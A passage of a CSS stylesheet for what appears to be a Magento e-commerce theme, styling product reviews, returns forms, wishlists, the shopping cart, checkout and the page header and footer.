  display: none;
}
.review-toolbar .pages {
  border-bottom: 1px solid #c9c9c9;
  display: block;
  padding: 18px 0;
  text-align: center;
}
.review-toolbar .limiter {
  display: none;
}
.review-add .block-title {
  display: none;
}
.review-form .action.submit.primary {
  background: #f2f2f2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #333333;
}
.review-form .action.submit.primary:hover {
  background: #e2e2e2;
  border: 1px solid #cdcdcd;
  color: #555555;
}
.fieldset .review-legend.legend {
  margin-bottom: 18px;
}
.fieldset .review-legend.legend strong {
  display: block;
  margin-left: 0;
}
.review-field-rating .control {
  margin-bottom: 43.2px;
  margin-top: 9px;
}
.review-list {
  margin-bottom: 27px;
}
.review-list .block-title strong {
  font-weight: 300;
  line-height: 1.1;
  font-size: 2.5rem;
  margin-top: 2.25rem;
  margin-bottom: 1.8rem;
}
.review-item {
  border-bottom: 1px solid #c9c9c9;
  margin: 0;
  padding: 18px 0;
}
.review-item:after {
  clear: both;
  content: '';
  display: table;
}
.review-item:last-child {
  border-width: 0;
}
.review-ratings {
  display: table;
  margin-bottom: 9px;
  max-width: 100%;
}
.review-author {
  display: inline;
}
.review-title {
  font-weight: 300;
  line-height: 1.1;
  font-size: 1.7rem;
  margin-top: 1.35rem;
  margin-bottom: 0.9rem;
  margin: 0 0 18px;
}
.review-content {
  margin-bottom: 18px;
}
.block-reward-info .reward-rates:not(:last-child),
.block-reward-info .reward-limit:not(:last-child),
.block-reward-info .reward-expiring:not(:last-child) {
  margin-bottom: 22.5px;
}
.block-reward-info .reward-rates .title,
.block-reward-info .reward-limit .title,
.block-reward-info .reward-expiring .title {
  display: inline-block;
  margin-bottom: 9px;
}
.form-create-return .field .control > span,
.form-create-return .field address {
  display: inline-block;
  padding-top: 6px;
}
.form-create-return .additional:first-child {
  margin-top: 0;
}
.form-create-return .additional .field:nth-last-child(2) {
  margin-bottom: 0;
}
.form-create-return .additional .field:last-child {
  margin-top: 18px;
}
.form-create-return .field.comment {
  margin-top: 55px;
}
.block-returns-comments .returns-comments dt,
.block-returns-comments .returns-comments dd {
  margin: 0;
}
.block-returns-comments .returns-comments dt {
  font-weight: 400;
}
.block-returns-comments .returns-comments dd {
  margin-bottom: 15px;
}
.block-returns-comments .returns-comments dd:last-child {
  margin-bottom: 0;
}
.block-returns-comments .fieldset {
  margin-bottom: 20px;
}
.magento-rma-returns-returns .page-title-wrapper .page-title,
.magento-rma-guest-returns .page-title-wrapper .page-title,
.magento-rma-returns-view .page-title-wrapper .page-title {
  margin-right: 25px;
}
.opc-wrapper .form-discount {
  max-width: 500px;
}
.action.mailto.friend {
  margin-left: -7px;
  display: inline-block;
  text-decoration: none;
}
.action.mailto.friend:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 28px;
  line-height: 28px;
  color: inherit;
  content: '\e61d';
  font-family: 'icons-blank-theme';
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.action.mailto.friend span {
  display: inline-block;
  line-height: 28px;
  vertical-align: top;
}
.block-collapsible-nav .content {
  background: #f5f5f5;
  padding: 15px 0;
}
.block-collapsible-nav .item {
  margin: 3px 0 0;
}
.block-collapsible-nav .item:first-child {
  margin-top: 0;
}
.block-collapsible-nav .item a,
.block-collapsible-nav .item > strong {
  border-left: 3px solid transparent;
  color: #575757;
  display: block;
  padding: 5px 18px 5px 15px;
}
.block-collapsible-nav .item a {
  text-decoration: none;
}
.block-collapsible-nav .item a:hover {
  background: #e8e8e8;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: #111111;
  color: #111111;
  font-weight: 600;
}
.block-collapsible-nav .item.current a {
  border-color: #111111;
}
.block-collapsible-nav .item .delimiter {
  border-top: 1px solid #e1e1e1;
  display: block;
  margin: 9px 1.8rem;
}
body {
  background-color: #ffffff;
}
.page-wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  min-height: 100vh;
}
.page-main {
  -webkit-flex-grow: 1;
  flex-grow: 1;
}
.page-header {
  background-color: #041e42;
  border-bottom: 1px solid #d1d1d1;
  margin-bottom: 18px;
}
.header.content {
  padding-top: 9px;
  position: relative;
}
.logo {
  float: left;
  margin: 0 0 9px 36px;
  max-width: 50%;
  position: relative;
  z-index: 5;
}
.logo img {
  display: block;
  height: auto;
}
.page-print .logo {
  float: none;
}
.page-main > .page-title-wrapper .page-title + .action {
  margin-top: 27px;
}
.action.skip:focus {
  background: #f0f0f0;
  padding: 9px;
  box-sizing: border-box;
  left: 0;
  position: absolute;
  text-align: center;
  top: 0;
  width: 100%;
  z-index: 15;
}
.action-skip-wrapper {
  height: 0;
  position: relative;
}
.message.global p {
  margin: 0;
}
.message.global.noscript,
.message.global.cookie {
  margin: 0 0 9px;
  padding: 9px 18px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ffee9c;
  border-color: #d6ca8e;
  color: #333333;
  margin: 0;
}
.message.global.noscript a,
.message.global.cookie a {
  color: #111111;
}
.message.global.noscript a:hover,
.message.global.cookie a:hover {
  color: #666666;
}
.message.global.noscript a:active,
.message.global.cookie a:active {
  color: #111111;
}
.message.global.cookie {
  bottom: 0;
  left: 0;
  position: fixed;
  right: 0;
  z-index: 3;
}
.message.global.cookie .actions {
  margin-top: 9px;
}
.message.global.demo {
  margin: 0 0 9px;
  padding: 9px 18px;
  display: block;
  line-height: 1.2em;
  font-size: 1.3rem;
  background: #ff0101;
  border-color: none;
  color: #ffffff;
  margin-bottom: 0;
  text-align: center;
}
.message.global.demo a {
  color: #111111;
}
.message.global.demo a:hover {
  color: #666666;
}
.message.global.demo a:active {
  color: #111111;
}
.page-footer {
  margin-top: auto;
}
.footer.content {
  border-top: 1px solid #d1d1d1;
  margin-top: 25px;
  padding-bottom: 25px;
  padding-top: 25px;
}
.footer.content .links > li {
  margin: 0 0 8px;
}
.footer.content .switcher-store {
  margin: 0 0 30px;
}
.footer .copyright,
.footer .bugs {
  display: block;
  margin: 20px 0 0;
}
.page-header .panel.wrapper .switcher,
.page-footer .switcher {
  margin-right: 10px;
}
.page-header .panel.wrapper .switcher .options,
.page-footer .switcher .options {
  display: inline-block;
  position: relative;
}
.page-header .panel.wrapper .switcher .options:before,
.page-footer .switcher .options:before,
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  content: '';
  display: table;
}
.page-header .panel.wrapper .switcher .options:after,
.page-footer .switcher .options:after {
  clear: both;
}
.page-header .panel.wrapper .switcher .options .action.toggle,
.page-footer .switcher .options .action.toggle {
  padding: 0;
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle > span,
.page-footer .switcher .options .action.toggle > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle:after,
.page-footer .switcher .options .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e622';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-header .panel.wrapper .switcher .options .action.toggle:hover:after,
.page-footer .switcher .options .action.toggle:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle:active:after,
.page-footer .switcher .options .action.toggle:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active,
.page-footer .switcher .options .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active > span,
.page-footer .switcher .options .action.toggle.active > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:after,
.page-footer .switcher .options .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: '\e621';
  font-family: 'icons-blank-theme';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:hover:after,
.page-footer .switcher .options .action.toggle.active:hover:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options .action.toggle.active:active:after,
.page-footer .switcher .options .action.toggle.active:active:after {
  color: inherit;
}
.page-header .panel.wrapper .switcher .options ul.dropdown,
.page-footer .switcher .options ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #ffffff;
  border: 1px solid #bbbbbb;
  margin-top: 4px;
  min-width: 160px;
  z-index: 100;
  box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.page-header .panel.wrapper .switcher .options ul.dropdown li,
.page-footer .switcher .options ul.dropdown li {
  margin: 0;
  padding: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown li:hover,
.page-footer .switcher .options ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border-bottom-style: solid;
  content: '';
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #ffffff transparent;
  z-index: 99;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbbbbb transparent;
  z-index: 98;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.page-header .panel.wrapper .switcher .options.active,
.page-footer .switcher .options.active {
  overflow: visible;
}
.page-header .panel.wrapper .switcher .options.active ul.dropdown,
.page-footer .switcher .options.active ul.dropdown {
  display: block;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a,
.page-footer .switcher .options ul.dropdown a {
  display: block;
  padding: 8px;
}
.page-header .panel.wrapper .switcher .options ul.dropdown a:hover,
.page-footer .switcher .options ul.dropdown a:hover {
  text-decoration: none;
}
.page-header .panel.wrapper .switcher li,
.page-footer .switcher li {
  font-size: 12px;
  margin: 0;
}
.page-header .panel.wrapper .switcher strong,
.page-footer .switcher strong {
  font-weight: 400;
}
.widget {
  clear: both;
}
.page-header .widget.block,
.page-footer .widget.block {
  margin: 18px 0;
}
.ui-datepicker td {
  padding: 0;
}
.cookie-status-message {
  display: none;
}
.my-credit-cards .status {
  font-style: italic;
}
.my-credit-cards .action.delete {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #111111;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
}
.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
  background: none;
  border: none;
}
.my-credit-cards .action.delete:hover {
  background: none;
  border: none;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards .action.delete:visited {
  color: #111111;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover {
  color: #666666;
  text-decoration: none;
}
.my-credit-cards .action.delete:active {
  color: #111111;
  text-decoration: none;
}
.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
  background: none;
  border: 0;
}
.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
  color: #111111;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.my-credit-cards-popup .modal-footer {
  text-align: right;
}
.my-credit-cards-popup .action.secondary {
  background-image: none;
  -moz-box-sizing: content-box;
  box-shadow: none;
  line-height: inherit;
  text-shadow: none;
  font-weight: 400;
  line-height: 1.42857143;
  margin: 0;
  padding: 0;
  color: #111111;
  text-decoration: none;
  background: none;
  border: 0;
  display: inline;
  margin-right: 18px;
}
.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary:hover {
  background: none;
  border: none;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  pointer-events: none;
  opacity: 0.5;
}
.my-credit-cards-popup .action.secondary:visited {
  color: #111111;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover {
  color: #666666;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:active {
  color: #111111;
  text-decoration: none;
}
.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
  background: none;
  border: 0;
}
.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
  color: #111111;
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
  text-decoration: underline;
}
.minilist .weee {
  display: table-row;
  font-size: 1.1rem;
}
.minilist .weee:before {
  display: none;
}
.price-container.weee:before {
  display: none;
}
.toolbar.wishlist-toolbar .limiter {
  float: right;
}
.toolbar.wishlist-toolbar .main .pages {
  display: inline-block;
  position: relative;
  z-index: 0;
}
.toolbar.wishlist-toolbar .toolbar-amount,
.toolbar.wishlist-toolbar .limiter {
  display: inline-block;
  z-index: 1;
}
.product-items .action.towishlist:before,
.products.list.items .action.towishlist:before,
.table-comparison .action.towishlist:before {
  content: '\e601';
}
.account .table-wrapper .data.table.wishlist > thead > tr > th,
.account .table-wrapper .data.table.wishlist > tbody > tr > th,
.account .table-wrapper .data.table.wishlist > tfoot > tr > th,
.account .table-wrapper .data.table.wishlist > thead > tr > td,
.account .table-wrapper .data.table.wishlist > tbody > tr > td,
.account .table-wrapper .data.table.wishlist > tfoot > tr > td {
  border-top: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > th,
.account .table-wrapper .data.table.wishlist > caption + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > colgroup + thead > tr:first-child > td,
.account .table-wrapper .data.table.wishlist > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.account .table-wrapper .data.table.wishlist > tbody + tbody {
  border-top: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist thead > tr > th {
  border-bottom: 0;
}
.account .table-wrapper .data.table.wishlist tbody > tr:last-child > td {
  border-bottom: 1px solid #d1d1d1;
}
.account .table-wrapper .data.table.wishlist .product.name {
  display: inline-block;
  margin-bottom: 9px;
}
.account .table-wrapper .data.table.wishlist .box-tocart {
  margin: 9px 0;
}
.account .table-wrapper .data.table.wishlist .box-tocart .qty {
  vertical-align: middle;
}
.account .table-wrapper .data.table.wishlist .col.item {
  width: 50%;
}
.account .table-wrapper .data.table.wishlist .col.photo {
  max-width: 150px;
}
.account .table-wrapper .data.table.wishlist .col.selector {
  max-width: 15px;
}
.account .table-wrapper .data.table.wishlist textarea {
  margin: 9px 0;
}
.account .table-wrapper .data.table.wishlist .input-text.qty {
  margin-bottom: 9px;
}
.account .table-wrapper .data.table.wishlist .action.primary {
  vertical-align: top;
}
.account .table-wrapper .data.table.wishlist .price {
  font-weight: 700;
}
.block-wishlist .product-item-name {
  margin-right: 22.5px;
}
.products-grid.wishlist .product-item {
  margin-left: 2%;
  width: calc((100% - 4%) / 3);
}
.products-grid.wishlist .product-item:nth-child(3n + 1) {
  margin-left: 0;
}
.products-grid.wishlist .product-item-photo {
  display: block;
  margin-bottom: 9px;
}
.products-grid.wishlist .product-item-name {
  margin-top: 0;
}
.products-grid.wishlist .product-item .price-box {
  margin: 0;
}
.products-grid.wishlist .product-item-comment {
  display: block;
  height: 42px;
  margin: 9px 0;
}
.products-grid.wishlist .product-item-actions > * {
  margin-right: 15px;
}
.products-grid.wishlist .product-item-actions > *:last-child {
  margin-right: 0;
}
.products-grid.wishlist .product-item .box-tocart input.qty {
  height: 32px;
}
.page-title-wrapper .page-title {
  display: inline-block;
  font-size: 24px;
  margin-bottom: 25px;
  margin-top: 0;
  text-transform: capitalize;
  color: #111111;
  font-weight: 600;
  font-family: "Montserrat";
  letter-spacing: 1px;
}
body {
  letter-spacing: 0.5px;
  color: #666666;
}
.cms-index-index .columns .column.main {
  min-height: auto;
  padding: 0;
}
a,
a:visited,
a:active,
:focus {
  color: #111111;
}
a:hover {
  color: #111111;
}
.fieldset > * {
  letter-spacing: 0.5px;
}
.breadcrumbs .items {
  font-size: 13px;
}
.action.primary {
  transition: all 0.2s ease-in 0s;
  -moz-transition: all 0.2s ease-in 0s;
  -webkit-transition: all 0.2s ease-in 0s;
  text-transform: none;
}
.fieldset > .field > .label,
.fieldset > .fields > .field > .label {
  color: #111111;
}
.modal-custom .action-close {
  z-index: 1;
}
.modal-popup .modal-header,
.modal-popup .modal-content,
.modal-popup .modal-footer {
  background: transparent;
  box-shadow: none;
  border: none;
}
.page-wrapper .page-header {
  border: medium none;
  -moz-border-bottom: medium none;
  -webkit-border-bottom: medium none;
  box-shadow: none;
  margin-top: 0;
  padding-bottom: 0;
}
.page-wrapper .page-header .panel.wrapper {
  border: medium none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-top: medium none;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin-bottom: 0;
  background: #f8f8f8;
}
.page-wrapper .page-header .panel.wrapper .panel.header {
  border: medium none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-top: medium none;
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  margin-bottom: 0;
  background: #f8f8f8;
}
a,
a:active,
a:hover,
a:hover,
a:visited {
  text-decoration: none;
  outline: none;
}
b,
strong {
  font-weight: 600;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: 600;
}
#maincontent .columns {
  display: block;
}
@media (min-width: 768px) {
  .page-layout-2columns-left .column.main {
    padding-left: 30px;
  }
  .page-layout-2columns-left .sidebar-main {
    padding-right: 0 !important;
  }
  .page-layout-2columns-left .sidebar-additional {
    padding-right: 0 !important;
  }
  .page-layout-2columns-right .column.main {
    padding-right: 30px;
  }
  .page-layout-2columns-right .sidebar-main {
    padding-left: 0 !important;
  }
  .page-layout-2columns-right .sidebar-additional {
    padding-left: 0 !important;
  }
}
.login-container .block.block-customer-login,
.login-container .block.block-new-customer {
  border: 1px solid #e1e1e1;
}
.login-container .block.block-customer-login .block-title,
.login-container .block.block-new-customer .block-title {
  position: relative;
  padding: 15px;
  margin-bottom: 0;
  background: #f8f8f8;
  color: #000000;
  border-bottom: none;
}
.login-container .block.block-customer-login .block-title > strong,
.login-container .block.block-new-customer .block-title > strong {
  display: inline-block;
  font-size: 16px;
  margin-top: 0;
  text-transform: none;
  font-weight: 600;
  margin-bottom: 0;
  line-height: 1.4;
}
.login-container .block.block-customer-login .block-content,
.login-container .block.block-new-customer .block-content {
  padding: 15px;
}
/*Shopping cart page*/
@media (min-width: 768px) {
  .column.main .form.form-cart {
    box-sizing: border-box;
    float: left;
    padding-right: 30px;
    position: relative;
    width: 72%;
  }
  .column.main .cart-summary {
    width: 28%;
  }
}
.column.main .cart-summary {
  background: transparent;
  border: 1px solid #e1e1e1;
  padding: 20px;
}
.column.main .cart-summary .summary.title {
  font-weight: 600;
  text-transform: none;
  margin-top: 0;
  margin-bottom: 12px;
  font-size: 14px;
  color: #111111;
  font-family: "Montserrat";
}
.column.main .cart-summary .block.shipping .title {
  border: 1px solid #e1e1e1;
  padding: 9px 27px 9px 12px;
  background: #f8f8f8;
  color: #111111;
}
.column.main .cart-summary .block.shipping .title > strong {
  font-size: 1.4rem;
  font-weight: 600;
  margin: 0;
}
.column.main .cart-summary .block.shipping .title:after {
  right: 0;
  top: -3px;
}
.column.main .cart-summary .cart-totals .table-wrapper .mark {
  background: transparent;
}
.column.main .cart-summary .cart-totals .table-wrapper .grand.totals .amount {
  color: #111111;
}
.column.main .cart-summary .block.discount .title {
  border: 1px solid #e1e1e1;
  padding: 9px 27px 9px 12px;
  background: #f8f8f8;
  color: #111111;
}
.column.main .cart-summary .block.discount .title > strong {
  font-size: 1.4rem;
  font-weight: 600;
  margin: 0;
}
.column.main .cart-summary .block.discount .title:after {
  right: 0;
  top: -3px;
}
.column.main .cart-summary .cart-totals {
  border-top: none;
}
.column.main .cart.main.actions .action.continue {
  background: #111111;
  border-color: #111111;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  color: #ffffff;
  font-size: 13px;
  padding: 8px 15px;
}
.column.main .cart.main.actions .action.continue:active,
.column.main .cart.main.actions .action.continue:visited,
.column.main .cart.main.actions .action.continue:focus {
  color: #ffffff;
}
.column.main .cart.main.actions .action.continue:hover {
  color: #ffffff;
  background: #666666;
  border-color: #666666;
}
.column.main .cart.main.actions .action.continue:before {
  content: "";
}
.column.main .cart.main.actions .action.clear {
  background: #111111;
  border-color: #111111;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  color: #ffffff;
  font-size: 13px;
  padding: 8px 15px;
}
.column.main .cart.main.actions .action.clear:active,
.column.main .cart.main.actions .action.clear:visited,
.column.main .cart.main.actions .action.clear:focus {
  color: #ffffff;
}
.column.main .cart.main.actions .action.clear:hover {
  color: #ffffff;
  background: #666666;
  border-color: #666666;
}
.column.main .cart.main.actions .action.update {
  background: #111111;
  border-color: #111111;
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  color: #ffffff;
  font-size: 13px;
  padding: 8px 15px;
}
.column.main .cart.main.actions .action.update:active,
.column.main .cart.main.actions .action.update:visited,
.column.main .cart.main.actions .action.update:focus {
  color: #ffffff;
}
.column.main .cart.main.actions .action.update:hover {
  color: #ffffff;
  background: #666666;
  border-color: #666666;
}
.column.main .cart.main.actions .action.update:before {
  content: "";
}
.column.main .cart.table-wrapper .item .col.item {
  padding: 17px 8px 9px;
}
.column.main .cart.table-wrapper #shopping-cart-table button,
.column.main .cart.table-wrapper #shopping-cart-table .cart.table-wrapper .actions-toolbar > .action,
.column.main .cart.table-wrapper #shopping-cart-table .action-gift {
  font-size: 12px;
  padding: 4px 10px;
}
.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar > .action {
  font-size: 12px;
  padding: 4px 10px;
}
.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-title {
  font-size: 1.6rem;
  font-weight: 400;
}
.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field {
  margin-bottom: 15px;
}
.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field .label {
  padding: 0;
  display: inline-block;
  margin-bottom: 5px;
}
.column.main .cart.table-wrapper #shopping-cart-table .actions-toolbar .gift-options-cart-item .gift-options .gift-options-content .fieldset .field .control {
  width: 100%;
}
.column.main .cart.table-wrapper #shopping-cart-table .action-gift {
  padding: 7px 15px;
}
.column.main .cart.table-wrapper #shopping-cart-table thead > tr > th {
  border-top: none;
  border-bottom: none;
  color: #111111;
}
.column.main .cart.table-wrapper #shopping-cart-table thead > tr > td {
  border-top: none;
}
.column.main .cart.table-wrapper #shopping-cart-table tbody + tbody {
  border-top: 1px solid #e1e1e1;
}
.column.main .cart.table-wrapper #shopping-cart-table tbody > tr > th {
  border-top: none;
}
.column.main .cart.table-wrapper #shopping-cart-table tbody > tr > td {
  border-top: none;
}
.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a {
  color: #111111;
  font-weight: 600;
  text-decoration: none;
  min-height: 56px;
}
.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:visited,
.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:focus,
.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:active {
  color: #111111;
  text-decoration: none;
}
.column.main .cart.table-wrapper #shopping-cart-table tbody .product-item-name a:hover {
  color: #666666;
  text-decoration: none;
}
.column.main .cart.table-wrapper #shopping-cart-table tbody .price-including-tax .price,
.column.main .cart.table-wrapper #shopping-cart-table tbody .price-excluding-tax .price {
  font-size: 16px;
  color: #111111;
}
.column.main .cart.table-wrapper #shopping-cart-table tfoot > tr > th {
  border-top: none;
}
.column.main .cart.table-wrapper #shopping-cart-table tfoot > tr > td {
  border-top: none;
}
@media (max-width: 767px) {
  .column.main .cart.table-wrapper .item .col.item {
    padding: 10px 8px 9px;
  }
  .cart.table-wrapper .product-item-photo {
    display: inline-block;
    position: static;
  }
  .cart.table-wrapper .product-item-details {
    display: inline-block;
    padding-left: 10px;
    vertical-align: top;
  }
  .cart.table-wrapper .col {
    padding-top: 10px;
  }
}
.multicheckout .block-title,
.multicheckout .block-content .title {
  border-bottom: 1px solid #e1e1e1;
  color: #111111;
  padding-bottom: 9px;
}
.account .column.main .block:not(.widget) .box-title > span,
.multicheckout .box-title > span,
.paypal-review .block .box-title > span,
.magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span,
[class^='sales-guest-'] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span {
  color: #111111;
}
.table:not(.cart):not(.totals) > thead > tr > th {
  color: #111111;
}
.table:not(.cart):not(.totals) tfoot .mark {
  background: transparent;
}
.cart-totals .mark,
.opc-block-summary .table-totals .mark {
  background: transparent;
}
.table-checkout-shipping-method thead th {
  color: #111111;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .block > .title > strong {
  color: #111111;
}
@media (max-width: 767px) {
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 10px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 10px;
  }
  .multicheckout .block-content .box:not(:last-child) {
    margin-bottom: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    margin-bottom: 0;
  }
  .checkout-container .opc-wrapper #checkoutSteps > li {
    margin-bottom: 20px;
    padding: 15px;
  }
  .opc-wrapper .step-content {
    margin: 0 0 15px;
  }
  .opc-wrapper .action-show-popup {
    margin: 0 0 10px;
  }
  .opc-progress-bar-item {
    width: 45%;
  }
  .checkout-container .opc-wrapper .opc .step-title {
    font-size: 16px;
    margin-bottom: 13px;
    padding-bottom: 6px;
  }
  .opc-estimated-wrapper .estimated-block {
    color: #111111;
    float: left;
    font-size: 16px;
    font-weight: 600;
  }
  .opc-estimated-wrapper .minicart-wrapper {
    margin-top: 0;
  }
  .checkout-container .opc-sidebar .modal-content .opc-block-summary > .title {
    font-size: 16px;
    margin-bottom: 12px;
  }
  .checkout-container .opc-sidebar .modal-content .opc-block-shipping-information .shipping-information-title {
    font-size: 16px;
    margin-bottom: 10px;
  }
}
/*checkout page*/
.checkout-container .opc-progress-bar {
  margin-bottom: 25px;
}
.checkout-container .opc-progress-bar .opc-progress-bar-item > span {
  font-size: 1.6rem;
  font-weight: 600;
}
.checkout-container .opc-wrapper .opc .step-title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 15px;
  padding-bottom: 9px;
  text-transform: none;
  border-bottom: 1px solid #e1e1e1;
}
.checkout-container .opc-sidebar {
  margin-top: 0;
}
.checkout-container .opc-sidebar .modal-header {
  border: none;
  padding: 0;
}
.checkout-container .opc-sidebar .modal-content {
  box-shadow: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border: 1px solid #e1e1e1;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary {
  background: #ffffff;
  margin: 0;
  padding: 20px;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary > .title {
  font-size: 20px;
  font-weight: 600;
  margin-bottom: 15px;
  text-transform: none;
  border-bottom: 1px solid #e1e1e1;
}
.checkout-container .opc-sidebar .modal-content .opc-block-summary .block > .title {
  padding: 9px 36px 9px 12px;
  border: 1px solid #e1e1e1;
  background: #f8f8f8;
}
